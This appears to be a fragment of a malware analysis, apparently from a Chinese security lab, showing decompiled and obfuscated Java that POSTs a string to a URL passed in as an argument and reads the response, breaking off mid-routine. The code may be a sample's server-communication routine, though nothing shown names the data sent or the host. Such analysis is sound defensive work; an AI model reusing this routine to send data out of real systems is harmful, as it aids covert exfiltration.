 try {
    String v2 = arg7[0];
    v7 = arg7[1];
    v2_1 = new URL(v2).openConnection();
}
catch(Exception ) {
    goto label_50;
}
try {
    v3 = "POST";
}
catch(Exception ) {
    goto label_50;
}
catch(Exception ) {
    goto label_27;
}
try {
    ((HttpURLConnection)v2_1).setRequestMethod(v3);
    ((HttpURLConnection)v2_1).setDoOutput(true);
    ((HttpURLConnection)v2_1).setDoInput(true);
    ((HttpURLConnection)v2_1).setRequestProperty("Content-Length", "" + Integer.toString(v7.getBytes().length));
    ((HttpURLConnection)v2_1).getOutputStream().write(v7.getBytes("UTF-8"));
    ((HttpURLConnection)v2_1).connect();
    goto label_27;
}
catch(Exception ) {
    try {
    label_27:
        int v7_1 = ((HttpURLConnection)v2_1).getResponseCode();
        j.a = false;
        ByteArrayOutputStream v3_1 = new ByteArrayOutputStream();
        if(v7_1 == 200) {
            b.a = false;
            InputStream v7_2 = ((HttpURLConnection)v2_1).getInputStream();
            byte[] v2_2 = new byte[8192];
暗影安全实验室